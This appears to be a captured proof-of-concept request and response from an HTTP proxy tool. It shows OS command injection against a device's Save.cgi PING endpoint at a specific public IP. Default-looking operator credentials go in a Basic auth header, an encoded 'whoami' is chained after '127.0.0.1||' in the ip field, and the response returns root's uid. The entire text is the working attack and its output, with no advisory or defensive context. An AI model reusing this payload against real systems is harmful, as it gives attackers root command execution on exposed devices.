 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/Save.cgi?cgi=PING HTTP/1.1
2 Host: 61.228.215.85
3 Authorization: Basic b3BlcmF0b3I6MTIzNA==
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
6 Content-Length: 51
7
8 pid=2061&ip=127.0.0.1||%77%68%6f%61%6d%69&times=1
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 19 May 2024 01:40:33 GMT
3 Server: Hydra/0.1.8
4 Accept-Ranges: bytes
5 Connection: close
6 Cache-control: no-cache
7 Cache-control: no-store
8 Pragma: no-cache
9 Expires: 0
10 Content-Type: text/html
11
12 uid=0(root) gid=0(root)
13